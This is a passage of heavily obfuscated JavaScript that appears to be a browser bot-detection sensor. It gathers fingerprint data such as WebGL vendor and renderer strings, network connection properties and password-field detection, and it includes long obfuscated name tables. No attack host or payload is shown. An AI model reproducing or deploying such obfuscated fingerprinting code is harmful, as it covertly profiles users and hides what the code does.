Yw()[UU(QO)],'undefined')?Yw()[UU(wr)].call(null,CA,V1,pP,Lz([])):Yw()[UU(bV)].call(null,BZ,lC,OE,lG);}catch(NIJ){x1.splice(kC(MmJ,fX),Infinity,Y2);IkJ=IR(typeof Yw()[UU(U5)],Cn([],[][[]]))?Yw()[UU(lt)](XF,C3N,tH,qH):Yw()[UU(bV)](sA,dhN,qgN,Jr);}var sRJ;return x1.pop(),sRJ=IkJ,sRJ;}break;case rd:{x1.push(HE);var YhJ=cS(dj()[st(Tb)](Ew,Sk,Ps,Ul),Wm[O7(typeof qz()[EK(wD)],Cn([],[][[]]))?qz()[EK(p8)](XmN,Yr,Lz(Lz({})),bs):qz()[EK(Sk)].call(null,zC,Lz([]),sA,zk)])||T1(Wm[Yw()[UU(H5)](Lz(Lz([])),OmN,XF,wA)][qz()[EK(G6)](ITN,mw,Jr,dk)],Kz)||T1(Wm[Yw()[UU(H5)].call(null,Fk,OmN,XF,Lz(fX))][O7(typeof Yw()[UU(pP)],'undefined')?Yw()[UU(bV)].apply(null,[Kz,sYN,DhN,b7]):Yw()[UU(CcN)](NM,pgN,lI,Lz([]))],Kz);var GwJ=Wm[qz()[EK(Sk)].apply(null,[zC,nn,fX,zk])][Yw()[UU(Rb)](QG,Z9,At,lI)](z0()[ZW(j1)](Lz(fX),xvN,Lz(fX),sA,mU,qH))[Ok()[JH(ZZ)].apply(null,[vz,pH,j4N])];var jRJ=Wm[qz()[EK(Sk)].call(null,zC,RM,R0,zk)][Yw()[UU(Rb)](nP,Z9,At,R0)](Ok()[JH(U5)](fk,JE,BQN))[Ok()[JH(ZZ)](vz,r5,j4N)];var dhJ=Wm[O7(typeof qz()[EK(XF)],Cn([],[][[]]))?qz()[EK(p8)](XG,tr,tr,gYN):qz()[EK(Sk)](zC,mH,pV,zk)][IR(typeof Yw()[UU(ZP)],Cn([],[][[]]))?Yw()[UU(Rb)].apply(null,[N1,Z9,At,JE]):Yw()[UU(bV)].apply(null,[lt,PvN,tO,dE])](Yw()[UU(q4N)].call(null,w7,dhN,Qb,tM))[Ok()[JH(ZZ)].call(null,vz,Ew,j4N)];var TzJ;return TzJ=(IR(typeof qz()[EK(w7)],Cn('',[][[]]))?qz()[EK(wr)].apply(null,[r7,zb,IM,Ps]):qz()[EK(p8)](Pj,sA,Lz(Lz(Kz)),xP))[IR(typeof sX()[Ak(gD)],Cn('',[][[]]))?sX()[Ak(lt)](xhN,j1):sX()[Ak(J7)](cgN,lG)](YhJ?Ok()[JH(kk)](gR,Lz({}),fX):Yw()[UU(wr)](Lz(Kz),UdN,pP,BZ),Ok()[JH(pH)].apply(null,[HBN,NP,Rr]))[sX()[Ak(lt)](xhN,j1)](GwJ?O7(typeof Ok()[JH(q4N)],'undefined')?Ok()[JH(nP)](W4N,Lz(Kz),jE):Ok()[JH(kk)](gR,r5,fX):O7(typeof Yw()[UU(wr)],Cn([],[][[]]))?Yw()[UU(bV)](tM,V9,kF,qH):Yw()[UU(wr)].apply(null,[CO,UdN,pP,Lz(Lz(Kz))]),IR(typeof Ok()[JH(VS)],Cn('',[][[]]))?Ok()[JH(pH)].apply(null,[HBN,j1,Rr]):Ok()[JH(nP)].call(null,QZ,zk,HBN))[sX()[Ak(lt)](xhN,j1)](jRJ?Ok()[JH(kk)](gR,C6,fX):Yw()[UU(wr)](U5,UdN,pP,J7),O7(typeof Ok()[JH(B2)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[w3N,wr,JfN]):Ok()[JH(pH)](HBN,Lz(Lz([])),Rr))[sX()[Ak(lt)].apply(null,[xhN,j1])](dhJ?Ok()[JH(kk)](gR,ZZ,fX):Yw()[UU(wr)](pP,UdN,pP,Lz(fX))),x1.pop(),TzJ;}break;case IY:{x1.push(V9);try{var CIJ=x1.length;var LxJ=Lz(Lz(Xx));var mVJ=Kz;var dxJ=Wm[IR(typeof sX()[Ak(pP)],Cn([],[][[]]))?sX()[Ak(R0)](dA,Kw):sX()[Ak(J7)].call(null,Q8,lV)][Yw()[UU(KP)](nn,kz,w7,mH)](Wm[Yw()[UU(Sk)](wA,nV,Gt,JL)],z0()[ZW(AK)].call(null,l5,x3N,b7,Uw,MI,wA));if(dxJ){mVJ++;if(dxJ[qz()[EK(Q1)](SI,Q0,wr,FF)]){dxJ=dxJ[qz()[EK(Q1)](SI,Lz(Lz(Kz)),Lz({}),FF)];mVJ+=Cn(xM(dxJ[sX()[Ak(Kz)].call(null,PX,ZV)]&&O7(dxJ[sX()[Ak(Kz)].apply(null,[PX,ZV])],fX),fX),xM(dxJ[qz()[EK(Hs)].call(null,rn,Fk,U5,hs)]&&O7(dxJ[IR(typeof qz()[EK(Rr)],'undefined')?qz()[EK(Hs)].call(null,rn,kk,CO,hs):qz()[EK(p8)].apply(null,[Qr,IO,z2,Bt])],z0()[ZW(AK)](ZZ,x3N,Lz(Lz(Kz)),Hs,MI,wA)),vH[Hs]));}}var pUJ;return pUJ=mVJ[dj()[st(qH)](l5,J7,mI,xTN)](),x1.pop(),pUJ;}catch(RwJ){x1.splice(kC(CIJ,fX),Infinity,V9);var nVJ;return nVJ=Yw()[UU(hb)].call(null,N1,c3N,NBN,zb),x1.pop(),nVJ;}x1.pop();}break;case dx:{var gXJ=ddJ[Xx];var AKJ;x1.push(IO);return AKJ=Wm[sX()[Ak(R0)](jH,Kw)][Yw()[UU(KP)].call(null,pH,zF,w7,WP)](Wm[Yw()[UU(H5)](NR,KdN,XF,fX)][IR(typeof dj()[st(Rr)],'undefined')?dj()[st(II)].call(null,r5,NM,mw,hs):dj()[st(kk)](Tt,qp,tr,pmN)],gXJ),x1.pop(),AKJ;}break;case sT:{x1.push(b3N);var bHJ=function(gXJ){return xlN.apply(this,[dx,arguments]);};var X0J=[Ok()[JH(kn)](I8,vw,Jj),Yw()[UU(dcN)].call(null,Lz([]),pvN,Jj,sC)];var jfJ=X0J[qz()[EK(N0)](qw,l5,JE,lV)](function(t0J){x1.push(L9);var sHJ=bHJ(t0J);if(Lz(Lz(sHJ))&&Lz(Lz(sHJ[qz()[EK(qH)](ZE,Fk,Lz({}),j1)]))&&Lz(Lz(sHJ[qz()[EK(qH)](ZE,CA,Kw,j1)][IR(typeof dj()[st(mI)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,IG,QhN):dj()[st(kk)].call(null,Mb,GNN,XC,DmN)]))){sHJ=sHJ[IR(typeof qz()[EK(ZP)],'undefined')?qz()[EK(qH)](ZE,dE,Jr,j1):qz()[EK(p8)].call(null,RhN,wA,IZ,bb)][IR(typeof dj()[st(p8)],Cn(qz()[EK(wr)](nw,Lz([]),tr,Ps),[][[]]))?dj()[st(qH)].call(null,l5,J7,nP,QhN):dj()[st(kk)](GhN,cgN,tM,CS)]();var HfJ=Cn(O7(sHJ[qz()[EK(IZ)](NX,wD,kn,DC)](Yw()[UU(G6)].call(null,Lz(Kz),Hk,bqN,lI)),Hr(fX)),xM(Wm[Ok()[JH(jW)](xX,sC,T2)](T1(sHJ[O7(typeof qz()[EK(R0)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[q4N,lt,kk,rD]):qz()[EK(IZ)].call(null,NX,Lz(Lz({})),Lz({}),DC)](O7(typeof sX()[Ak(jU)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[PE,QgN]):sX()[Ak(CA)].apply(null,[tG,Ew])),Hr(fX))),fX));var IRJ;return x1.pop(),IRJ=HfJ,IRJ;}else{var DRJ;return DRJ=Yw()[UU(hb)].apply(null,[RM,hD,NBN,l5]),x1.pop(),DRJ;}x1.pop();});var OmJ;return OmJ=jfJ[sX()[Ak(j1)](hp,zk)](qz()[EK(wr)](NI,gD,XF,Ps)),x1.pop(),OmJ;}break;case Sh:{x1.push(xgN);throw new (Wm[Ok()[JH(wA)](cz,Lz([]),wr)])(Ok()[JH(bR)](A4N,Lz(Lz([])),BV));}break;case A4:{var YVJ=ddJ[Xx];var PmJ=ddJ[IY];x1.push(f3N);if(QR(PmJ,null)||T1(PmJ,YVJ[sX()[Ak(Kz)].apply(null,[UA,ZV])]))PmJ=YVJ[sX()[Ak(Kz)].call(null,UA,ZV)];for(var XhJ=Kz,HRJ=new (Wm[Yw()[UU(wA)](b7,T0,qn,N1)])(PmJ);G5(XhJ,PmJ);XhJ++)HRJ[XhJ]=YVJ[XhJ];var X1J;return x1.pop(),X1J=HRJ,X1J;}break;case hN:{var zXJ=ddJ[Xx];var XUJ=ddJ[IY];x1.push(Kj);var jVJ=QR(null,zXJ)?null:lF(IR(typeof Ok()[JH(j1)],Cn([],[][[]]))?Ok()[JH(Sk)](HBN,sA,Q1):Ok()[JH(nP)].apply(null,[WmN,lt,K3N]),typeof Wm[sX()[Ak(Sk)](kF,JZ)])&&zXJ[Wm[sX()[Ak(Sk)](kF,JZ)][qz()[EK(GS)](sj,lP,r5,jk)]]||zXJ[O7(typeof dV()[zI(r5)],'undefined')?dV()[zI(Q0)](YYN,kTN,Fs,ZO):dV()[zI(R0)](pD,Np,jk,FF)];if(lF(null,jVJ)){var Q0J,nfJ,AUJ,NzJ,wfJ=[],dzJ=Lz(Kz),j0J=Lz(fX);try{var JVJ=x1.length;var PhJ=Lz([]);if(AUJ=(jVJ=jVJ.call(zXJ))[Ok()[JH(lG)].apply(null,[NF,CA,jU])],O7(Kz,XUJ)){if(IR(Wm[sX()[Ak(R0)](x8,Kw)](jVJ),jVJ)){PhJ=Lz(Lz([]));return;}dzJ=Lz(fX);}else for(;Lz(dzJ=(Q0J=AUJ.call(jVJ))[dj()[st(wA)](Aw,kk,l5,EE)])&&(wfJ[qz()[EK(fX)].apply(null,[GgN,vK,sC,Np])](Q0J[IR(typeof qz()[EK(Ew)],'undefined')?qz()[EK(Q1)].call(null,rYN,Lz(Lz(fX)),XC,FF):qz()[EK(p8)](L6,b7,Kw,ETN)]),IR(wfJ[sX()[Ak(Kz)](WdN,ZV)],XUJ));dzJ=Lz(Kz));}catch(hHJ){j0J=Lz(Kz),nfJ=hHJ;}finally{x1.splice(kC(JVJ,fX),Infinity,Kj);try{var JXJ=x1.length;var GHJ=Lz([]);if(Lz(dzJ)&&lF(null,jVJ[O7(typeof sX()[Ak(JF)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[tmN,hYN]):sX()[Ak(CA)].call(null,M4N,Ew)])&&(NzJ=jVJ[sX()[Ak(CA)].call(null,M4N,Ew)](),IR(Wm[sX()[Ak(R0)].apply(null,[x8,Kw])](NzJ),NzJ))){GHJ=Lz(Xx);return;}}finally{x1.splice(kC(JXJ,fX),Infinity,Kj);if(GHJ){x1.pop();}if(j0J)throw nfJ;}if(PhJ){x1.pop();}}var UfJ;return x1.pop(),UfJ=wfJ,UfJ;}x1.pop();}break;case sf:{var AAJ=ddJ[Xx];x1.push(HV);if(Wm[Yw()[UU(wA)](zE,fTN,qn,C6)][Ok()[JH(BV)](VdN,dE,b0)](AAJ)){var zUJ;return x1.pop(),zUJ=AAJ,zUJ;}x1.pop();}break;case AY:{var PWN=ddJ[Xx];return PWN;}break;case IQ:{x1.push(FNN);if(Lz(cS(dV()[zI(j1)](BM,Np,Q8,Tb),Wm[Yw()[UU(H5)](Lz([]),VG,XF,vw)]))){var JkJ;return x1.pop(),JkJ=null,JkJ;}var rHJ=Wm[Yw()[UU(H5)](BV,VG,XF,R0)][dV()[zI(j1)](BM,Np,Q8,r5)];var pRJ=rHJ[qz()[EK(VP)](s7,rO,Lz(Lz([])),b7)];var c1J=rHJ[ms()[czN(II)].call(null,J7,ML,Q0,RC)];var zVJ=rHJ[Ok()[JH(w7)](mL,Yr,Ys)];var OhJ;return OhJ=[pRJ,O7(c1J,Kz)?Kz:T1(c1J,Kz)?Hr(fX):Hr(nP),zVJ||qz()[EK(KL)].apply(null,[XNN,Lz(Lz(fX)),Q1,St])],x1.pop(),OhJ;}break;case jQ:{x1.push(f4N);var cWJ={};var N0J={};try{var ImJ=x1.length;var gRJ=Lz(Lz(Xx));var pIJ=new (Wm[Yw()[UU(Kj)](mI,d8,p2,gD)])(Kz,Kz)[sX()[Ak(ZV)].call(null,zj,T2)](O7(typeof Yw()[UU(At)],'undefined')?Yw()[UU(bV)].call(null,kn,VfN,BcN,Kw):Yw()[UU(bR)](N1,wF,jU,sC));var WkJ=pIJ[qM()[tt(w7)].apply(null,[Sk,NL,wr,XC,BZ])](sX()[Ak(S6)](g5,Kl));var JmJ=pIJ[sX()[Ak(Kl)].call(null,B0,V0)](WkJ[sX()[Ak(KP)].call(null,xZ,LP)]);var mHJ=pIJ[sX()[Ak(Kl)](B0,V0)](WkJ[sX()[Ak(Ys)].call(null,bp,lI)]);cWJ=US(L4,[Ok()[JH(TTN)].apply(null,[wmN,gS,p2]),JmJ,sX()[Ak(L6)](t5,dE),mHJ]);var DHJ=new (Wm[Yw()[UU(Kj)](FF,d8,p2,tr)])(Kz,Kz)[sX()[Ak(ZV)](zj,T2)](dV()[zI(r5)].apply(null,[ZG,bV,Ds,zb]));var kxJ=DHJ[qM()[tt(w7)].call(null,Sk,NL,Lz(Lz([])),XC,C6)](sX()[Ak(S6)](g5,Kl));var BfJ=DHJ[sX()[Ak(Kl)].apply(null,[B0,V0])](kxJ[IR(typeof sX()[Ak(kk)],Cn([],[][[]]))?sX()[Ak(KP)](xZ,LP):sX()[Ak(J7)].call(null,YYN,ct)]);var sVJ=DHJ[sX()[Ak(Kl)](B0,V0)](kxJ[sX()[Ak(Ys)].apply(null,[bp,lI])]);N0J=US(L4,[sX()[Ak(NBN)](W0,sG),BfJ,IR(typeof Ok()[JH(Wj)],Cn([],[][[]]))?Ok()[JH(QO)](cs,Lz(Lz(fX)),KL):Ok()[JH(nP)](DQN,kk,C4N),sVJ]);}finally{x1.splice(kC(ImJ,fX),Infinity,f4N);var D1J;return D1J=US(L4,[O7(typeof Yw()[UU(vw)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,Lz({}),pH,jD,bV):Yw()[UU(ws)](IO,ME,sR,dk),cWJ[Ok()[JH(TTN)](wmN,XF,p2)]||null,qz()[EK(SD)](NE,Np,Lz(Lz([])),Fr),cWJ[sX()[Ak(L6)](t5,dE)]||null,Ok()[JH(Zt)](fl,sC,G6),N0J[sX()[Ak(NBN)](W0,sG)]||null,qz()[EK(cgN)](DG,IG,wA,cQN),N0J[Ok()[JH(QO)](cs,j1,KL)]||null]),x1.pop(),D1J;}x1.pop();}break;case f7:{var x0J=ddJ[Xx];x1.push(I9);if(O7([qz()[EK(Qb)](OH,Lz(Lz(fX)),U5,NM),sX()[Ak(ThN)].apply(null,[Dp,zr]),Yw()[UU(Cr)].call(null,H5,Pz,ZV,Lz(fX))][qz()[EK(IZ)](Vz,nP,Sk,DC)](x0J[sX()[Ak(l5)].call(null,RcN,IO)][qz()[EK(mw)](pM,CO,FF,S6)]),Hr(fX))){x1.pop();return;}Wm[sX()[Ak(t7)](A5,Np)](function(){var mRJ=Lz({});x1.push(YI);try{var KAJ=x1.length;var t1J=Lz([]);if(Lz(mRJ)&&x0J[sX()[Ak(l5)].apply(null,[D9,IO])]&&(x0J[sX()[Ak(l5)](D9,IO)][Ok()[JH(ZZ)](O5,Lz(Lz({})),j4N)](sX()[Ak(p2)](RG,jU))||x0J[sX()[Ak(l5)].call(null,D9,IO)][Ok()[JH(ZZ)].call(null,O5,Lz(Lz(fX)),j4N)](Yw()[UU(Tj)](jU,U9,jG,tr)))){mRJ=Lz(Lz({}));}}catch(gHJ){x1.splice(kC(KAJ,fX),Infinity,YI);x0J[sX()[Ak(l5)](D9,IO)][dj()[st(V0)].apply(null,[Mn,wA,R0,QdN])](new (Wm[IR(typeof sX()[Ak(bV)],Cn([],[][[]]))?sX()[Ak(Qs)](MQN,Tj):sX()[Ak(J7)](K3N,JfN)])(qz()[EK(Tj)].apply(null,[GM,C6,XC,pP]),US(L4,[qz()[EK(T7)].apply(null,[SqN,Lz(Lz(Kz)),dk,CD]),Lz(Lz([])),qz()[EK(Gt)].call(null,Y5,Ps,Ps,lM),Lz([]),dV()[zI(mH)](CA,J7,B6,GS),Lz(Xx)])));}if(Lz(mRJ)&&O7(x0J[sX()[Ak(QD)](fN,FdN)],Yw()[UU(T7)].apply(null,[XC,zhN,NP,nP]))){mRJ=Lz(Lz([]));}if(mRJ){x0J[sX()[Ak(l5)].call(null,D9,IO)][dj()[st(V0)](Mn,wA,At,QdN)](new (Wm[sX()[Ak(Qs)].apply(null,[MQN,Tj])])(qz()[EK(Wj)](dA,zV,St,ZG),US(L4,[O7(typeof qz()[EK(V6)],Cn([],[][[]]))?qz()[EK(p8)](sl,Ps,NH,kL):qz()[EK(T7)].apply(null,[SqN,vF,Tb,CD]),Lz(Xx),qz()[EK(Gt)](Y5,Qb,CA,lM),Lz(IY),dV()[zI(mH)].call(null,CA,J7,B6,JL),Lz(Lz(IY))])));}x1.pop();},Kz);x1.pop();}break;case sW:{x1.push(UF);Wm[Yw()[UU(Sk)](FF,MA,Gt,U5)][sX()[Ak(Aw)].apply(null,[vB,KA])](sX()[Ak(VP)](g4N,ThN),function(x0J){return xlN.apply(this,[f7,arguments]);});x1.pop();}break;case Cv:{x1.push(BfN);throw new (Wm[Ok()[JH(wA)].call(null,kp,vF,wr)])(Ok()[JH(bR)](jK,IM,BV));}break;}};var vYJ=function(){xD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var U4;var J1J=function(AVJ){var qHJ=1;var PUJ=[];var zHJ=Wm["Math"]["sqrt"](AVJ);while(qHJ<=zHJ&&PUJ["length"]<6){if(AVJ%qHJ===0){if(AVJ/qHJ===qHJ){PUJ["push"](qHJ);}else{PUJ["push"](qHJ,AVJ/qHJ);}}qHJ=qHJ+1;}return PUJ;};var p0N=function(zIJ){var pWJ=['text','search','url','email','tel','number'];zIJ=zIJ["toLowerCase"]();if(pWJ["indexOf"](zIJ)!==-1)return 0;else if(zIJ==='password')return 1;else return 2;};var PRN=function(ARJ,AHJ){return ARJ instanceof AHJ;};var SC;function sn(){var q0J={};sn=function(){return q0J;};return q0J;}var MZ;var WlN;var WL;var Fn;var Bx,IY,J3,zq,Xx,Sm,kY,Yf,df,Zv,Wh;var FG;var Fb;var FYJ;var ITJ;function XfJ(){kY=+ ! +[]+! +[]+! +[]+! +[]+! +[],Xx=+[],Sm=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],df=! +[]+! +[]+! +[]+! +[],Wh=! +[]+! +[],Bx=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Yf=[+ ! +[]]+[+[]]-+ ! +[],IY=+ ! +[],Zv=+ ! +[]+! +[]+! +[],J3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zq=[+ ! +[]]+[+[]]-[];}var MqJ;var PS;function czN(mxJ){return CTJ()[mxJ];}var Xs;var kx;var VvN;var m3J;var gM;function ms(){var EwJ={};ms=function(){return EwJ;};return EwJ;}var Ts;var t6;var AMN;var TZ;function I4J(d0J,IIJ){var kfJ=function(){};x1.push(tvN);kfJ[qz()[EK(NM)].apply(null,[Bk,rO,j1,fC])][Yw()[UU(NM)].apply(null,[Lz({}),jJN,pV,C6])]=d0J;kfJ[qz()[EK(NM)].apply(null,[Bk,kk,zk,fC])][Ok()[JH(wr)].call(null,MV,NM,II)]=function(PHJ){x1.push(I0);var HAJ;return HAJ=this[Yw()[UU(Np)].call(null,QG,X7,Hs,Lz(Lz({})))]=IIJ(PHJ),x1.pop(),HAJ;};kfJ[qz()[EK(NM)](Bk,Lz(fX),l5,fC)][Ok()[JH(NM)](AB,Lz(Lz(Kz)),Zt)]=function(){var HWJ;x1.push(lM);return HWJ=this[Yw()[UU(Np)](r5,WdN,Hs,r5)]=IIJ(this[O7(typeof Yw()[UU(J7)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,Np,XYN,zdN,wD):Yw()[UU(Np)](RM,WdN,Hs,vK)]),x1.pop(),HWJ;};var DhJ;return x1.pop(),DhJ=new kfJ(),DhJ;}function qz(){var U1J={};qz=function(){return U1J;};return U1J;}var P8N;var WF;var fTJ;function st(YWJ){return CTJ()[YWJ];}var pC;function ZW(cXJ){return CTJ()[cXJ];}var OvN;var zSN;function KTJ(U0J){var OHJ=U0J;var pkJ;do{pkJ=PO(PzJ(OHJ),A4N);OHJ=pkJ;}while(QR(pkJ,U0J));return pkJ;}var cF;var x1;function EK(A0J){return djN()[A0J];}var cE;var TE;function JH(GRJ){return djN()[GRJ];}var Gr;function UU(mKJ){return djN()[mKJ];}function Yw(){var QVJ={};Yw=function(){return QVJ;};return QVJ;}var hM;var fX,nP,Q0,kk,p8,bV,wr,J7,NM,Np,RC,FF,BE,Kz,QD,Sk,rO,St,mI,z2,II,sA,gF,Hs,Rr,V6,j1,zE,vw,vK,qr,gS,At,hb,JL,zV,QG,Jr,NH,tr,gD,R0,wA,H5,kn,NR,RM,b7,GS,qX,w7,AK,lI,lt,Uw,pP,tM,Ps,ZO,Q1,r5,nn,sC,lG,wD,Yr,zb,XF,Tb,jU,pH,N1,qH,BZ,NP,C6,G6,Fk,mH,JE,lP,IO,Kw,Fr,IG,ws,XC,Ew,dE,BV,CA,jW,zk,V0,vF,Rb,dk,ZZ,B2,ZP,IM,KP,l5,IZ,VS,N0,cgN,CcN,DC,EH,SD,TTN,Ys,UmN,x3N,T2,HE,AL,gvN,pV,UQN,mw,rP,ZV,kP,U5,lS,ML,Mn,A6,CO,bC,sb,VM,QZ,BF,R6,Uj,GZ,WP,Cr,LO,kb,qG,MG,K6,zS,rZ,CC,Qs,mL,Gt,mb,lO,QO,SS,bb,A4N,cYN,tvN,fC,jJN,I0,Zt,lM,WdN,XYN,zdN,AM,FTN,xcN,T3N,p9,Ds,tS,ft,L6,wZ,vM,fhN,UYN,l9,Pl,KmN,Pr,t7,w2,ATN,MBN,ONN,fdN,XqN,JP,fL,WS,KL,xC,tH,l2,HC,vD,gt,EZ,UE,N2,LE,xL,LL,FvN,BG,Bj,CS,FD,VZ,RgN,wgN,r4N,dS,EJN,VmN,SgN,ZmN,nF,W2,GI,L3N,QcN,JQN,g3N,Hl,DTN,RYN,Bt,LTN,lk,LBN,hvN,ZhN,LNN,tTN,hs,OS,jD,Ns,RhN,U4N,Cj,v3N,OD,H9,lQN,GdN,AD,fb,TJN,Qb,KdN,JqN,kj,KYN,UgN,wE,jE,T7,ZS,bR,RdN,mhN,KI,pS,gb,Zs,EE,DE,JF,S6,Kl,PgN,Ol,VO,q4N,BfN,fTN,dcN,m3N,BO,mqN,H4N,W3N,nTN,jC,Xb,p3N,nvN,OmN,nb,jTN,LcN,EvN,C4N,PcN,Xl,QBN,M4N,YhN,GG,BJN,lcN,cqN,ABN,K3N,bhN,NqN,Gj,vJN,WhN,ddN,G3N,p2,vr,Mb,Rs,zhN,DqN,DvN,WJN,SqN,fR,VhN,fF,HM,UdN,XvN,ZYN,kL,zj,nr,Y2,vC,Kj,gl,V9,b3N,L9,BD,VP,Vs,SF,Tj,j6,sQN,tmN,AJN,QJN,ZM,pO,mC,YZ,S2,fP,ss,Cs,YP,pdN,ncN,FdN,wj,wvN,IQN,OhN,DM,h9,vNN,HdN,l4N,pgN,Gk,xgN,NvN,f3N,HV,ZR,SE,jk,DmN,Wj,cQN,v9,tqN,FNN,f4N,NBN,MvN,tdN,pD,mJN,CV,jG,nS,KA,NS,rF,OM,AG,TP,C2,sL,UF,Aw,I9,ThN,YI,TNN,DO,khN,j4N,WqN,t4N,nhN,tgN,LvN,YQN,E2,db,hR,KM,Tt,xb,BK,B8,SG,fs,SQN,ghN,dQN,pNN,dTN,fNN,DJN,ww,YG,qp,dl,IgN,ScN,RG,tO,NdN,QqN,rD,HmN,BQN,sG,lb,zr,qn,ZG,Mt,GP,Jj,CD,M2,JZ,BM,nNN,V7,L4N,qBN,bcN,ZdN,kM,OYN,tD,El,dhN,WV,sR,D3N,AfN,Nb,lV,rcN,b0,xvN,RV,cG,hO,lYN,ZqN,JfN,kmN,zs,DNN,zQN,hBN,vZ,LP,TdN,Il,bqN,G4N,Y3N,YYN,McN,PC,js,GQN,Vb,zqN,ks,WBN,KJN,Y4N,U9,vvN,S4N,Q4N,OP,fcN,V2,vfN,MTN,QP,Tr,rt,kw,ZBN,WmN,fA,zgN,OdN,ENN,xhN,d9,qYN,ZE,bQN,mD,RNN,KvN,fgN,WYN,OE,TmN,wqN,PmN,kcN,HNN,lTN,IcN,vE,tC,qD,UD,ZL,H6,gr,w6,mcN,Z4N,ImN,GgN,vhN,AvN,sdN,XmN,k9,Wl,RJN,VF,bF,hD,WM,Q8,Kr,mF,RL,NC,xE,pZ,MD,ct,OL,br,rn,EG,UX,GM,LJN,n4N,lvN,wTN,Fl,gNN,E4N,QgN,Ej,bmN,qgN,xYN,HBN,qU,z4N,QdN,CdN,Ks,vb,LC,FO,Pt,VG,Et,Kb,nE,z3N,VNN,RBN,VQN,c3N,tZ,PJN,gs,ht,D9,RTN,XBN,IdN,TgN,tcN,IJN,hP,bZ,zF,sP,EdN,gZ,b4N,sBN,JC,Es,UcN,jNN,UZ,gdN,SZ,NE,kF,Q6,OO,Vr,XhN,rdN,ZTN,h4N,zC,pJN,xJN,sD,P3N,dD,WC,SNN,EqN,nl,TcN,chN,Lj,FqN,kD,vQN,EYN,I6,xS,VV,pcN,XNN,EcN,FhN,xF,sr,f2,Qr,Nj,Sr,gP,KgN,mvN,sl,fvN,AF,hQN,PqN,Pj,Z3N,fl,NG,dBN,D5,BhN,cmN,LQN,XTN,TF,EL,XS,wNN,INN,BYN,vcN,WD,mgN,Y9,gQN,VYN,tJN,B6,w3N,Hk,HgN,gcN,DS,CG,IC,YS,Vt,NcN,HhN,jF,rYN,sqN,p4N,AgN,bs,vTN,n3N,d3N,WE,X2,Dt,tG,LS,H2,Xr,XO,ETN,nBN,OcN,lD,q9,xZ,kG,nG,BS,JG,vO,fO,Fs,MhN,k4N,VdN,bJN,ME,KTN,mQN,jcN,W4N,AhN,xTN,kTN,OZ,kl,M6,vgN,PQN,EmN,XG,MqN,hqN,rj,AcN,rJN,jmN,b9,O4N,HcN,Os,GC,O2,Xp,cC,nt,YM,VE,hV,pvN,XM,IYN,SdN,NfN,YNN,X4N,AE,WO,DG,fZ,fS,NL,LZ,Nt,DL,wF,PE,xj,UG,OBN,Dl,CNN,nmN,FH,mP,DQN,l3N,MNN,MYN,lgN,DD,jl,Z2,EQN,xBN,tQN,tYN,HqN,z9,hYN,SJN,gYN,GhN,m9,N4N,hr,lZ,KC,xP,pM,jP,XZ,tl,Nl,ITN,jdN,J4N,hTN,QF,VL,Wt,Rj,QE,QM,Pn,CF,rgN,GYN,Vj,OQN,VqN,HH,JYN,JD,Dj,JTN,QTN,GcN,BcN,KqN,r3N,dL,F4N,FBN,hJN,FZ,As,pr,Ib,wfN,bYN,WQN,QQN,kJN,fYN,sYN,VJN,LhN,TBN,zYN,rG,Ll,wmN,lC,OgN,fj,tNN,pmN,PdN,phN,nj,Ul,V3N,s9,Pw,r9,kBN,bl,IP,NF,qF,j2,KZ,JS,YcN,JmN,hhN,PhN,cfN,LYN,vBN,qhN,g4N,Ow,FV,xmN,JBN,C3N,DhN,Z9,PvN,GNN,QhN,Al,WfN,FE,wYN,FQN,J9,PYN,YvN,EhN,vqN,wQN,ChN,VfN,HYN,A9,sj,f6,cs,KS,RP,v6,RcN,MQN,PD,zl,GE,xr,zP,qO,rE,Kt,Er,mj,CL,Hb,MS,N6,HF,cvN,XcN,ccN,UBN,B9,mBN,Yj,R2,Yl,ldN,Rl,N3N,MmN,dgN,jr,T4N,x9,TQN,UvN,X3N;function sY(){U4=[];if(typeof window!==''+[][[]]){Wm=window;}else if(typeof global!==[]+[][[]]){Wm=global;}else{Wm=this;}}var IL;var x6;var qDN;var TC;var C9N;var YE;var fr;function dV(){var BWJ=[]['\x6b\x65\x79\x73']();dV=function(){return BWJ;};return BWJ;}function tt(JRJ){return CTJ()[JRJ];}function Ok(){var hUJ=new Object();Ok=function(){return hUJ;};return hUJ;}var Mr;function zI(wkJ){return CTJ()[wkJ];}var xD;var xt;var vH;function PzJ(VKJ){VKJ=VKJ?VKJ:HP(VKJ);var NfJ=Lt(xM(VKJ,fX),vH[Kz]);if(Lt(rQN(rQN(hcN(VKJ,NM),hcN(VKJ,bV)),VKJ),fX)){NfJ++;}return NfJ;}var xO;var MF;function qM(){var ffJ=[]['\x6b\x65\x79\x73']();qM=function(){return ffJ;};return ffJ;}var dqN;var gE;function djN(){var zmJ=['Id','mY','I','cY','Hv','Nm','dd','tN','sJ','E3','Ad','k3','IB','TY','YJ','Pq','V4','hJ','EN','HN','Tf','OB','bx','wf','Kq','Ec','jY','NT','ZB','g4','nT','x4','cW','Ic','Dc','wm','ph','CQ','Jh','E','kv','xx','r3','PQ','Z','gf','BJ','Bm','c3','Ov','Ed','O','qY','rY','Fx','wJ','Gm','S3','BB','Zh','Lq','Kv','fq','kW','mq','GJ','nJ','nm','Mv','mJ','LY','QN','WW','Sd','lc','sQ','q4','b4','Cf','JN','J','Ih','Bq','fh','Lv','k4','zf','Px','mh','fv','fT','YW','nx','Yh','FT','Lf','LW','U','nf','xf','Bh','Fd','C4','Dv','Xv','wc','pf','G4','FN','Qd','gd','P4','bq','BY','bf','HB','sv','xB','cf','UB','p3','CN','Vx','XB','Iq','hf','Xm','qh','nW','pB','rc','xY','Av','vf','px','JJ','Eq','gh','hm','qf','Y4','Ch','B','pm','Vh','rm','NW','vc','Jx','EQ','Lx','w','dY','AW','Nh','Tx','Gq','nq','YQ','Qx','Ld','lB','UY','FW','Eh','HQ','CY','sd','Af','fW','A','bB','FJ','mW